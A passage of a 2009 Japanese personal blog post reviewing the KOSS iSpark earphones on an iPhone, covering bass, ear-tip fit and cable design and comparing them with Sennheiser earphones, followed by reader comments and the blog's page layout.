　ところが、今日1日いろんな曲を聴いてみたら、ジャンルによっては効果がはっきり現れることが判明。いや、これ凄いですね！　<font size=3 color="#ffcc00"><b>脳を揺さぶられます(爆)</b></font>　もちろんミックスによってはしょぼかったりしますが、だとしても太く聞こえます。<br />
　最初に感じた<font color="#ffcc00">ドンシャリ</font>さも、使用とともに気にならなくなりました。耳が慣れたのか？　エイジングの効果か？　いずれにしても、このイヤホンに慣れた耳でゼンハイザーのイヤホンを使うと、「ちゃんと装着されていないのでは？」と思うほどシャリシャリ(苦笑)<br />
<img src="https://h0t1.net/2009/0628_2.jpg" width= height=0 border=0 align="right">　ところで、<font color="#ff8800">イヤーチップ</font>はコーティングされたスポンジでして、これを潰した状態で耳に入れるんだそうです。で、耳の中で形状が元に戻りフィットすると。ヘッドフォンのクッションごと耳に入れちゃう感じ？　だから低音が強調されるのでしょうね。安いイヤホンのくせにやってくれます。<br />
　が、<font color="#ff8800">なかなか上手く入らない(苦笑)</font>　僕は一般的なイヤーチップが好きではないので素材は気に入ったんですが、もうちょっと小さくしてほしいなあ。<br />
　なので、もしかしたら耳に入りきれていない状態で使ってるのかもしれません(苦笑)　でも、低音が程良く聞こえるのはそのおかげかも。<br />
<center><img src="https://h0t1.net/2009/0628_3.jpg" width=310 height=80 border=0></center>　細かいことを書くと、R側が<font color="#aaffaa">下向きに分岐</font>しているところも気に入りました。<br />
<center><img src="https://h0t1.net/2009/0628_4.jpg" width=310 height=80 border=0></center>　数日前に買ったSENNHEISERのMM50は<font color="#aaffaa">上向きに分岐</font>してるので、コードが顎に触れてくすぐったかったのです(苦笑)<br />
　まあ、この辺はどう装着するかで評価がわかれるんでしょうね。<font color="#aaffaa">「R側を後頭部に回して着けるなら上向き、そのまんま垂らして着けるなら下向き」</font>といったところでしょうか。ちなみに、僕は後者です。<br />
　と言うわけでiPhoneのイヤホンは、KOSSのiSparkに決定。<br />
　ただ、僕にとっては<font size=4 color="#ff8888"><b>重大な問題</b></font>が。このイヤホンに慣れた耳で音楽制作に挑むと、確実にバランスを失ってしまうこと。そりゃそうですよね、ナチュラル指向のSENNHEISERでモニタリングするわけですから、<font color="#ff8888">必要以上に低音を強調してしまうはず</font>。で、完成した音源をiPhoneで聴いてみたら余計に低音が……という流れは目に見えてます。<br />
　これを回避するには、同じモニタ環境を用意するしかない。なので、<font color="#ffcc00">制作用にもう1つ</font>買うことにしました(笑)　マイクは必要ないので、前身である<font color="#ffcc00">SPARKPLUG</font>を。<br />
　それにしてもiSparkも4,000円と安かったですが、SPARKPLUGは更に安く2,000円(笑)　iPodの標準イヤホンより安くてこの音質……。<br />
　余談ですが、<font color="#ccaaff">iPhoneのiPodアプリ</font>って大文字と小文字が区別されるんですね。アーティスト名やジャンル名の重複を修正するのに苦労しましたorz<br />
　それと疑問もいくつか。iPhoneから購入した曲をiTunesのライブラリに取り込む方法がわからない。できないんだとしたら、曲の購入は母艦からにした方が良いですね。<br />
　でも、嬉しい点もあります。<font color="#aaccff">シャッフル再生と通常再生の切り替えが簡単になった</font>こと。<br />
　僕は基本的にシャッフルで聴きます。次に何が再生されるかわからない面白さ。特定のアルバムを聴くにしても、順番を替えるだけで新鮮ですし。<br />
　ただ、買って初めて聴くアルバムは、1トラック目から順番に聴きたい。なぜなら順番にもアーティストの想いが込められているから。なので、最初くらいは正座をしつつ(笑)<br />
　それと、クラシックも同様に順番に聴きたいです。いや、そもそも全楽章をひっくるめて1曲ですから順番なんてないわけで。<br />
　そんなわけで、iPodだとシャッフルはいちいちメニュでオンオフしなければならなかったのですが、iPhoneだと再生時に指定できるので便利になりました。しかも、途中からシャッフルを解除することも可能ですし。<br />
　もう1つは、<font color="#aaccff">On-The-Go</font>。最初操作がわからなかったのですが、直感的になりましたね。地味に嬉しいです。<br />

						<p class="entryState">
							6/28/2009 22:59 <a href="https://blog.sitemono.com/category/note">note</a> <a href="https://blog.sitemono.com/category/note/iphone">iPhone</a> 
							<div class="tButton">
								<a href="https://twitter.com/share" 	class="twitter-share-button" data-url="https://blog.sitemono.com/1696" data-text="「KOSS iSpark」site MONO" data-count="none" data-lang="en">Tweet</a>
							</div>
						</p>

						<a name="comments"></a>
						<div class="subEntry">
<!-- You can start editing here. -->
<h3 class="entrySubtitle">comments & TB (2)</h3>

    <ul class="commentlist">
        <li class="comment even thread-even depth-1 comment-body" id="li-comment-391">
	<div id="comment-391">
		<div class="comBody">
			ｉｔｕｎｅｓへは　同期の時に入りませんか？		</div>
		<div class="comState">
			MARU			6/29/2009 22:58			<a rel="nofollow" class="comment-reply-link" href="https://blog.sitemono.com/1696?replytocom=391#respond" data-commentid="391" data-postid="1696" data-belowelement="comment-391" data-respondelement="respond" data-replyto="MARU に返信" aria-label="MARU に返信"><img src="https://blog.sitemono.com/wp-content/themes/sitemono_2016/img/comRep1.png" width=40 height=12 border=0></a>		</div>
	</div>
</li><!-- #comment-## -->
<li class="comment odd alt thread-odd thread-alt depth-1 comment-body" id="li-comment-390">
	<div id="comment-390">
		<div class="comBody">
			<span class="cmtquote">&gt;MARUさん</span><br />
ありがとうごさいます、ちゃっかり入ってました(笑)		</div>
		<div class="comState">
			MONO			7/2/2009 22:03			<a rel="nofollow" class="comment-reply-link" href="https://blog.sitemono.com/1696?replytocom=390#respond" data-commentid="390" data-postid="1696" data-belowelement="comment-390" data-respondelement="respond" data-replyto="MONO に返信" aria-label="MONO に返信"><img src="https://blog.sitemono.com/wp-content/themes/sitemono_2016/img/comRep1.png" width=40 height=12 border=0></a>		</div>
	</div>
</li><!-- #comment-## -->
    </ul>

    <div id="respond">
        <div id="cancel-comment-reply">
            <small><a rel="nofollow" id="cancel-comment-reply-link" href="/1696#respond" style="display:none;"><img src="https://blog.sitemono.com/wp-content/themes/sitemono_2016/img/comRepCancel.png" width=15 height=15 alt="キャンセル"></a></small>
        </div>
                    <form action="https://blog.sitemono.com/wp-comments-post.php" method="post" id="commentform">
                <p align="right">name<input type="text" name="author" id="author" value="" size="16"  /></p>
                <p><textarea name="comment" id="comment" cols="58" rows="10"></textarea></p>
                <p><input src="https://blog.sitemono.com/wp-content/themes/sitemono_2016/img/comSend.png" width=64 height=18 name="submit" type="image" id="submit" alt="送信" />
                <input type='hidden' name='comment_post_ID' value='1696' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
                </p>
                <p class="tsa_param_field_tsa_" style="display:none;">email confirm<span class="required">*</span><input type="text" name="tsa_email_param_field___" id="tsa_email_param_field___" size="30" value="" />
	</p><p class="tsa_param_field_tsa_2" style="display:none;">post date<span class="required">*</span><input type="text" name="tsa_param_field_tsa_3" id="tsa_param_field_tsa_3" size="30" value="2025-12-18 19:52:31" />
	</p>            </form>
            </div>
</div>
						<div class="subEntry"><h3 class="entrySubtitle">trackback URL</h3>
<input class="trackback_field" type="text" readonly="readonly" onfocus="this.select();" value="https://blog.sitemono.com/1696/trackback"></div>
					</div>
				</div>
						<div id="nav"><a href="https://blog.sitemono.com/1695" rel="prev"><img src="https://blog.sitemono.com/wp-content/themes/sitemono_2016/img/btn/prev_on.png" width=150 height=16 border=0 /></a><a href="https://blog.sitemono.com"><img src="https://blog.sitemono.com/wp-content/themes/sitemono_2016/img/btn/top.png" width=150 height=16 border=0></a><a href="https://blog.sitemono.com/1697" rel="next"><img src="https://blog.sitemono.com/wp-content/themes/sitemono_2016/img/btn/next_on.png" width=150 height=16 border=0 /></a>
<img src="https://blog.sitemono.com/wp-content/themes/sitemono_2016/img/sp.gif" width=8 height=1 border=0><a href="https://twitter.com/siteMONO" target=_blank><img src="https://sitemono.com/stuff/twitter.png" alt="twitter" width=16 height=16 border=0></a><img src="https://sitemono.com/stuff/sp.gif" width=8 height=1 border=0><a href="https://soundcloud.com/sitemono" target=_blank><img src="https://sitemono.com/stuff/sc.png" alt="SoundCloud" width=16 height=16 border=0></a><img src="https://sitemono.com/stuff/sp.gif" width=8 height=1 border=0><a href="https://www.facebook.com/itoh.MONO" target=_blank><img src="https://sitemono.com/stuff/fb.png" alt="facebook" width=16 height=16 border=0></a><img src="https://sitemono.com/stuff/sp.gif" width=8 height=1 border=0><a href="https://sitemono.com"><img src="https://blog.sitemono.com/wp-content/themes/sitemono_2016/img/home.png" width=18 height=18 border=0></a></div>
		

							<div class="related-posts">
					<h3 class="related-posts-title">■ 関連記事 ■</h3>
					<ul class="related-posts-list">
												<li class="related-post-item">
							<a href="https://blog.sitemono.com/110" class="related-post-link">
								<div class="related-post-thumbnail">
									<img src="https://blog.sitemono.com/wp-content/themes/sitemono_2016/img/subDef.png" alt="サーバー" title="サーバー" />								</div>
								<span class="related-post-title">サーバー</span>
							</a>
						</li>
												<li class="related-post-item">
							<a href="https://blog.sitemono.com/48" class="related-post-link">
								<div class="related-post-thumbnail">
									<img src="https://blog.sitemono.com/wp-content/themes/sitemono_2016/img/subDef.png" alt="「The Night Prowler」" title="「The Night Prowler」" />								</div>
								<span class="related-post-title">「The Night Prowler」</span>
							</a>
						</li>
												<li class="related-post-item">
							<a href="https://blog.sitemono.com/853" class="related-post-link">
								<div class="related-post-thumbnail">
									<img src="https://blog.sitemono.com/wp-content/themes/sitemono_2016/img/subDef.png" alt="模様替え宣言" title="模様替え宣言" />								</div>
								<span class="related-post-title">模様替え宣言</span>
							</a>
						</li>
												<li class="related-post-item">
							<a href="https://blog.sitemono.com/1788" class="related-post-link">
								<div class="related-post-thumbnail">
									<img src="https://blog.sitemono.com/wp-content/themes/sitemono_2016/img/subDef.png" alt="全曲完成" title="全曲完成" />								</div>
								<span class="related-post-title">全曲完成</span>
							</a>
						</li>
												<li class="related-post-item">
							<a href="https://blog.sitemono.com/1682" class="related-post-link">
								<div class="related-post-thumbnail">
									<img src="https://blog.sitemono.com/wp-content/themes/sitemono_2016/img/subDef.png" alt="ザ・クイズショウ" title="ザ・クイズショウ" />								</div>
								<span class="related-post-title">ザ・クイズショウ</span>
							</a>
						</li>
											</ul>
				</div>
					</div>
	</div>

	<div id="rightsideBox">
<div id="rightside">
<div class="sideTitleTop">new posts</div>
<div class="sideBody">

<div class="sideBox"><div class="sideImgBoxW"><a href="https://blog.sitemono.com/6310" title="【悲報】Intel Mac終了【Blender v5】"><img width="200" height="80" src="https://blog.sitemono.com/wp-content/uploads/2025/11/1123_0-200x80.png" class="attachment-main size-main wp-post-image" alt="" decoding="async" loading="lazy" /></a></div>
<div class="sideTitBox"><li><a href="https://blog.sitemono.com/6310" title="【悲報】Intel Mac終了【Blender v5】">【悲報】Intel Mac終了【Blende...</a>(11/23)</li></div></div>
<div class="sideBox"><div class="sideImgBoxW"><a href="https://blog.sitemono.com/6293" title="MacOSのお節介予測変換"><img width="200" height="80" src="https://blog.sitemono.com/wp-content/uploads/2025/06/0606_0-200x80.png" class="attachment-main size-main wp-post-image" alt="" decoding="async" loading="lazy" /></a></div>
<div class="sideTitBox"><li><a href="https://blog.sitemono.com/6293" title="MacOSのお節介予測変換">MacOSのお節介予測変換</a>(6/6)</li></div></div>
<div class="sideBox"><div class="sideImgBoxW"><a href="https://blog.sitemono.com/6289" title="組曲「who doolly?」第2曲 velvet sky"><img width="200" height="80" src="https://blog.sitemono.com/wp-content/uploads/2025/02/0223-200x80.png" class="attachment-main size-main wp-post-image" alt="" decoding="async" loading="lazy" /></a></div>
<div class="sideTitBox"><li><a href="https://blog.sitemono.com/6289" title="組曲「who doolly?」第2曲 velvet sky">組曲「who doolly?」第2曲 velv...</a>(5/4)</li></div></div>
<div class="sideBox"><div class="sideImgBoxW"><a href="https://blog.sitemono.com/6286" title="第2曲完成"><img width="200" height="80" src="https://blog.sitemono.com/wp-content/uploads/2025/02/0223-200x80.png" class="attachment-main size-main wp-post-image" alt="" decoding="async" loading="lazy" /></a></div>
<div class="sideTitBox"><li><a href="https://blog.sitemono.com/6286" title="第2曲完成">第2曲完成</a>(4/6)</li></div></div>
<div class="sideBox"><div class="sideImgBoxW"><a href="https://blog.sitemono.com/6276" title="組曲「who doolly?」序曲"><img width="200" height="80" src="https://blog.sitemono.com/wp-content/uploads/2025/02/0223-200x80.png" class="attachment-main size-main wp-post-image" alt="" decoding="async" loading="lazy" /></a></div>
<div class="sideTitBox"><li><a href="https://blog.sitemono.com/6276" title="組曲「who doolly?」序曲">組曲「who doolly?」序曲</a>(2/23)</li></div></div>
<div class="sideBox"><div class="sideImgBoxW"><a href="https://blog.sitemono.com/6253" title="今年はオーケストラの年"><img width="200" height="80" src="https://blog.sitemono.com/wp-content/uploads/2025/02/0216_0-1-200x80.png" class="attachment-main size-main wp-post-image" alt="" decoding="async" loading="lazy" /></a></div>
<div class="sideTitBox"><li><a href="https://blog.sitemono.com/6253" title="今年はオーケストラの年">今年はオーケストラの年</a>(2/16)</li></div></div>
<div class="sideBox"><div class="sideImgBoxW"><a href="https://blog.sitemono.com/6229" title="ようこそHollywood Strings 2"><img width="200" height="80" src="https://blog.sitemono.com/wp-content/uploads/2025/02/0209_0-200x80.png" class="attachment-main size-main wp-post-image" alt="" decoding="async" loading="lazy" /></a></div>
<div class="sideTitBox"><li><a href="https://blog.sitemono.com/6229" title="ようこそHollywood Strings 2">ようこそHollywood Strings 2</a>(2/9)</li></div></div>
<div class="sideBox"><div class="sideImgBoxW"><a href="https://blog.sitemono.com/6218" title="ようこそiPhone 16 pro"><img width="200" height="80" src="https://blog.sitemono.com/wp-content/uploads/2025/01/0117_0-200x80.jpg" class="attachment-main size-main wp-post-image" alt="" decoding="async" loading="lazy" /></a></div>
<div class="sideTitBox"><li><a href="https://blog.sitemono.com/6218" title="ようこそiPhone 16 pro">ようこそiPhone 16 pro</a>(1/17)</li></div></div>
</div>
<div class="sideTitle">categories</div>
<div class="sideBodyCat">
<ul>
<a href="https://blog.sitemono.com/category/music">music(89)</a>
<li><a href="https://blog.sitemono.com/category/music/orchestra">orchestra(20)</a></li>
<li><a href="https://blog.sitemono.com/category/music/ensemble">ensemble(1)</a></li>
<li><a href="https://blog.sitemono.com/category/music/chamber">chamber(26)</a></li>
<li><a href="https://blog.sitemono.com/category/music/jazz">jazz(12)</a></li>
<li><a href="https://blog.sitemono.com/category/music/muzette">muzette(2)</a></li>
<li><a href="https://blog.sitemono.com/category/music/dnb">drum&amp;bass(9)</a></li>
<li><a href="https://blog.sitemono.com/category/music/techno">techno(3)</a></li>
<li><a href="https://blog.sitemono.com/category/music/electronica">electronica(3)</a></li>
<li><a href="https://blog.sitemono.com/category/music/house">house(2)</a></li>
<li><a href="https://blog.sitemono.com/category/music/rnp">rock&amp;pops(1)</a></li>
<li><a href="https://blog.sitemono.com/category/music/etc">etc.(15)</a></li>
</ul>
<ul>
<a href="https://blog.sitemono.com/category/sub">sub(48)</a>
<li><a href="https://blog.sitemono.com/category/sub/movie">movie(10)</a></li>
<li><a href="https://blog.sitemono.com/category/sub/soundscape">soundscape(33)</a></li>
<li><a href="https://blog.sitemono.com/category/sub/trash">trash(5)</a></li>
</ul>
<ul>
<a href="https://blog.sitemono.com/category/note">note(1915)</a>
<li><a href="https://blog.sitemono.com/category/note/works">works(540)</a></li>
<li><a href="https://blog.sitemono.com/category/note/private">private(133)</a></li>
<li><a href="https://blog.sitemono.com/category/note/music2">music(38)</a></li>
<li><a href="https://blog.sitemono.com/category/note/logic">logic(150)</a></li>
<li><a href="https://blog.sitemono.com/category/note/pro-tools">Pro Tools(14)</a></li>
<li><a href="https://blog.sitemono.com/category/note/tips">tips(11)</a></li>
<li><a href="https://blog.sitemono.com/category/note/library">library(116)</a></li>
<li><a href="https://blog.sitemono.com/category/note/tools">tools(234)</a></li>
<li><a href="https://blog.sitemono.com/category/note/ai">AI(9)</a></li>
<li><a href="https://blog.sitemono.com/category/note/mac">Mac(103)</a></li>
<li><a href="https://blog.sitemono.com/category/note/iphone">iPhone(112)</a></li>
<li><a href="https://blog.sitemono.com/category/note/ipoditunes">iPod&amp;iTunes(53)</a></li>
<li><a href="https://blog.sitemono.com/category/note/ipad">iPad(2)</a></li>
<li><a href="https://blog.sitemono.com/category/note/software">software(101)</a></li>
<li><a href="https://blog.sitemono.com/category/note/flash">flash(4)</a></li>
<li><a href="https://blog.sitemono.com/category/note/movie2">movie(57)</a></li>
<li><a href="https://blog.sitemono.com/category/note/3dcg">3DCG(17)</a></li>
<li><a href="https://blog.sitemono.com/category/note/book">book(18)</a></li>
<li><a href="https://blog.sitemono.com/category/note/game">game(43)</a></li>
<li><a href="https://blog.sitemono.com/category/note/web">web(126)</a></li>
<li><a href="https://blog.sitemono.com/category/note/tv">TV(37)</a></li>
<li><a href="https://blog.sitemono.com/category/note/etc2">etc.(17)</a></li>
</ul>

</div>
<div class="sideTitle">archives</div>
<div class="sideBody">

<select name="archive-dropdown" onChange='document.location.href=this.options[this.selectedIndex].value;'> 
<option value=""></option> 
	<option value='https://blog.sitemono.com/date/2025/11'> 2025年11月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/2025/06'> 2025年6月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/2025/05'> 2025年5月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/2025/04'> 2025年4月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/2025/02'> 2025年2月 &nbsp;(3)</option>
	<option value='https://blog.sitemono.com/date/2025/01'> 2025年1月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/2024/12'> 2024年12月 &nbsp;(2)</option>
	<option value='https://blog.sitemono.com/date/2024/08'> 2024年8月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/2024/06'> 2024年6月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/2024/05'> 2024年5月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/2024/04'> 2024年4月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/2024/03'> 2024年3月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/2024/02'> 2024年2月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/2024/01'> 2024年1月 &nbsp;(3)</option>
	<option value='https://blog.sitemono.com/date/2023/12'> 2023年12月 &nbsp;(3)</option>
	<option value='https://blog.sitemono.com/date/2023/11'> 2023年11月 &nbsp;(3)</option>
	<option value='https://blog.sitemono.com/date/2023/10'> 2023年10月 &nbsp;(2)</option>
	<option value='https://blog.sitemono.com/date/2023/07'> 2023年7月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/2023/06'> 2023年6月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/2023/04'> 2023年4月 &nbsp;(3)</option>
	<option value='https://blog.sitemono.com/date/2023/03'> 2023年3月 &nbsp;(2)</option>
	<option value='https://blog.sitemono.com/date/2023/02'> 2023年2月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/2023/01'> 2023年1月 &nbsp;(2)</option>
	<option value='https://blog.sitemono.com/date/2020/11'> 2020年11月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/2020/08'> 2020年8月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/2020/07'> 2020年7月 &nbsp;(2)</option>
	<option value='https://blog.sitemono.com/date/2020/01'> 2020年1月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/2019/08'> 2019年8月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/2019/02'> 2019年2月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/2019/01'> 2019年1月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/2018/11'> 2018年11月 &nbsp;(2)</option>
	<option value='https://blog.sitemono.com/date/2018/10'> 2018年10月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/2018/09'> 2018年9月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/2018/08'> 2018年8月 &nbsp;(2)</option>
	<option value='https://blog.sitemono.com/date/2018/03'> 2018年3月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/2018/02'> 2018年2月 &nbsp;(2)</option>
	<option value='https://blog.sitemono.com/date/2018/01'> 2018年1月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/2017/12'> 2017年12月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/2017/11'> 2017年11月 &nbsp;(3)</option>
	<option value='https://blog.sitemono.com/date/2017/07'> 2017年7月 &nbsp;(2)</option>
	<option value='https://blog.sitemono.com/date/2017/06'> 2017年6月 &nbsp;(2)</option>
	<option value='https://blog.sitemono.com/date/2017/05'> 2017年5月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/2017/01'> 2017年1月 &nbsp;(3)</option>
	<option value='https://blog.sitemono.com/date/2016/12'> 2016年12月 &nbsp;(2)</option>
	<option value='https://blog.sitemono.com/date/2016/10'> 2016年10月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/2016/09'> 2016年9月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/2016/07'> 2016年7月 &nbsp;(3)</option>
	<option value='https://blog.sitemono.com/date/2016/06'> 2016年6月 &nbsp;(3)</option>
	<option value='https://blog.sitemono.com/date/2016/04'> 2016年4月 &nbsp;(4)</option>
	<option value='https://blog.sitemono.com/date/2016/01'> 2016年1月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/2015/12'> 2015年12月 &nbsp;(4)</option>
	<option value='https://blog.sitemono.com/date/2015/11'> 2015年11月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/2015/10'> 2015年10月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/2015/09'> 2015年9月 &nbsp;(5)</option>
	<option value='https://blog.sitemono.com/date/2015/08'> 2015年8月 &nbsp;(3)</option>
	<option value='https://blog.sitemono.com/date/2015/06'> 2015年6月 &nbsp;(3)</option>
	<option value='https://blog.sitemono.com/date/2015/05'> 2015年5月 &nbsp;(5)</option>
	<option value='https://blog.sitemono.com/date/2015/04'> 2015年4月 &nbsp;(5)</option>
	<option value='https://blog.sitemono.com/date/2015/02'> 2015年2月 &nbsp;(3)</option>
	<option value='https://blog.sitemono.com/date/2015/01'> 2015年1月 &nbsp;(2)</option>
	<option value='https://blog.sitemono.com/date/2014/10'> 2014年10月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/2014/08'> 2014年8月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/2014/07'> 2014年7月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/2014/06'> 2014年6月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/2014/04'> 2014年4月 &nbsp;(3)</option>
	<option value='https://blog.sitemono.com/date/2014/03'> 2014年3月 &nbsp;(3)</option>
	<option value='https://blog.sitemono.com/date/2014/02'> 2014年2月 &nbsp;(2)</option>
	<option value='https://blog.sitemono.com/date/2014/01'> 2014年1月 &nbsp;(3)</option>
	<option value='https://blog.sitemono.com/date/2013/11'> 2013年11月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/2013/10'> 2013年10月 &nbsp;(4)</option>
	<option value='https://blog.sitemono.com/date/2013/09'> 2013年9月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/2013/08'> 2013年8月 &nbsp;(2)</option>
	<option value='https://blog.sitemono.com/date/2013/07'> 2013年7月 &nbsp;(5)</option>
	<option value='https://blog.sitemono.com/date/2013/06'> 2013年6月 &nbsp;(6)</option>
	<option value='https://blog.sitemono.com/date/2013/05'> 2013年5月 &nbsp;(8)</option>
	<option value='https://blog.sitemono.com/date/2013/04'> 2013年4月 &nbsp;(5)</option>
	<option value='https://blog.sitemono.com/date/2013/03'> 2013年3月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/2013/02'> 2013年2月 &nbsp;(2)</option>
	<option value='https://blog.sitemono.com/date/2013/01'> 2013年1月 &nbsp;(2)</option>
	<option value='https://blog.sitemono.com/date/2012/12'> 2012年12月 &nbsp;(9)</option>
	<option value='https://blog.sitemono.com/date/2012/11'> 2012年11月 &nbsp;(6)</option>
	<option value='https://blog.sitemono.com/date/2012/10'> 2012年10月 &nbsp;(6)</option>
	<option value='https://blog.sitemono.com/date/2012/09'> 2012年9月 &nbsp;(7)</option>
	<option value='https://blog.sitemono.com/date/2012/08'> 2012年8月 &nbsp;(2)</option>
	<option value='https://blog.sitemono.com/date/2012/07'> 2012年7月 &nbsp;(6)</option>
	<option value='https://blog.sitemono.com/date/2012/06'> 2012年6月 &nbsp;(6)</option>
	<option value='https://blog.sitemono.com/date/2012/05'> 2012年5月 &nbsp;(5)</option>
	<option value='https://blog.sitemono.com/date/2012/04'> 2012年4月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/2012/01'> 2012年1月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/2011/12'> 2011年12月 &nbsp;(2)</option>
	<option value='https://blog.sitemono.com/date/2011/10'> 2011年10月 &nbsp;(7)</option>
	<option value='https://blog.sitemono.com/date/2011/09'> 2011年9月 &nbsp;(3)</option>
	<option value='https://blog.sitemono.com/date/2011/04'> 2011年4月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/2011/03'> 2011年3月 &nbsp;(3)</option>
	<option value='https://blog.sitemono.com/date/2011/02'> 2011年2月 &nbsp;(8)</option>
	<option value='https://blog.sitemono.com/date/2011/01'> 2011年1月 &nbsp;(6)</option>
	<option value='https://blog.sitemono.com/date/2010/11'> 2010年11月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/2010/09'> 2010年9月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/2010/08'> 2010年8月 &nbsp;(3)</option>
	<option value='https://blog.sitemono.com/date/2010/07'> 2010年7月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/2010/06'> 2010年6月 &nbsp;(7)</option>
	<option value='https://blog.sitemono.com/date/2010/05'> 2010年5月 &nbsp;(4)</option>
	<option value='https://blog.sitemono.com/date/2010/04'> 2010年4月 &nbsp;(4)</option>
	<option value='https://blog.sitemono.com/date/2010/03'> 2010年3月 &nbsp;(5)</option>
	<option value='https://blog.sitemono.com/date/2010/02'> 2010年2月 &nbsp;(8)</option>
	<option value='https://blog.sitemono.com/date/2010/01'> 2010年1月 &nbsp;(4)</option>
	<option value='https://blog.sitemono.com/date/2009/12'> 2009年12月 &nbsp;(6)</option>
	<option value='https://blog.sitemono.com/date/2009/11'> 2009年11月 &nbsp;(6)</option>
	<option value='https://blog.sitemono.com/date/2009/10'> 2009年10月 &nbsp;(13)</option>
	<option value='https://blog.sitemono.com/date/2009/09'> 2009年9月 &nbsp;(11)</option>
	<option value='https://blog.sitemono.com/date/2009/08'> 2009年8月 &nbsp;(17)</option>
	<option value='https://blog.sitemono.com/date/2009/07'> 2009年7月 &nbsp;(21)</option>
	<option value='https://blog.sitemono.com/date/2009/06'> 2009年6月 &nbsp;(29)</option>
	<option value='https://blog.sitemono.com/date/2009/05'> 2009年5月 &nbsp;(18)</option>
	<option value='https://blog.sitemono.com/date/2009/04'> 2009年4月 &nbsp;(17)</option>
	<option value='https://blog.sitemono.com/date/2009/03'> 2009年3月 &nbsp;(20)</option>
	<option value='https://blog.sitemono.com/date/2009/02'> 2009年2月 &nbsp;(16)</option>
	<option value='https://blog.sitemono.com/date/2009/01'> 2009年1月 &nbsp;(9)</option>
	<option value='https://blog.sitemono.com/date/2008/12'> 2008年12月 &nbsp;(13)</option>
	<option value='https://blog.sitemono.com/date/2008/11'> 2008年11月 &nbsp;(13)</option>
	<option value='https://blog.sitemono.com/date/2008/10'> 2008年10月 &nbsp;(13)</option>
	<option value='https://blog.sitemono.com/date/2008/09'> 2008年9月 &nbsp;(14)</option>
	<option value='https://blog.sitemono.com/date/2008/08'> 2008年8月 &nbsp;(13)</option>
	<option value='https://blog.sitemono.com/date/2008/07'> 2008年7月 &nbsp;(16)</option>
	<option value='https://blog.sitemono.com/date/2008/06'> 2008年6月 &nbsp;(14)</option>
	<option value='https://blog.sitemono.com/date/2008/05'> 2008年5月 &nbsp;(20)</option>
	<option value='https://blog.sitemono.com/date/2008/04'> 2008年4月 &nbsp;(15)</option>
	<option value='https://blog.sitemono.com/date/2008/03'> 2008年3月 &nbsp;(22)</option>
	<option value='https://blog.sitemono.com/date/2008/02'> 2008年2月 &nbsp;(18)</option>
	<option value='https://blog.sitemono.com/date/2008/01'> 2008年1月 &nbsp;(19)</option>
	<option value='https://blog.sitemono.com/date/2007/12'> 2007年12月 &nbsp;(16)</option>
	<option value='https://blog.sitemono.com/date/2007/11'> 2007年11月 &nbsp;(15)</option>
	<option value='https://blog.sitemono.com/date/2007/10'> 2007年10月 &nbsp;(20)</option>
	<option value='https://blog.sitemono.com/date/2007/09'> 2007年9月 &nbsp;(20)</option>
	<option value='https://blog.sitemono.com/date/2007/08'> 2007年8月 &nbsp;(25)</option>
	<option value='https://blog.sitemono.com/date/2007/07'> 2007年7月 &nbsp;(26)</option>
	<option value='https://blog.sitemono.com/date/2007/06'> 2007年6月 &nbsp;(14)</option>
	<option value='https://blog.sitemono.com/date/2007/05'> 2007年5月 &nbsp;(20)</option>
	<option value='https://blog.sitemono.com/date/2007/04'> 2007年4月 &nbsp;(21)</option>
	<option value='https://blog.sitemono.com/date/2007/03'> 2007年3月 &nbsp;(21)</option>
	<option value='https://blog.sitemono.com/date/2007/02'> 2007年2月 &nbsp;(17)</option>
	<option value='https://blog.sitemono.com/date/2007/01'> 2007年1月 &nbsp;(13)</option>
	<option value='https://blog.sitemono.com/date/2006/12'> 2006年12月 &nbsp;(14)</option>
	<option value='https://blog.sitemono.com/date/2006/11'> 2006年11月 &nbsp;(18)</option>
	<option value='https://blog.sitemono.com/date/2006/10'> 2006年10月 &nbsp;(18)</option>
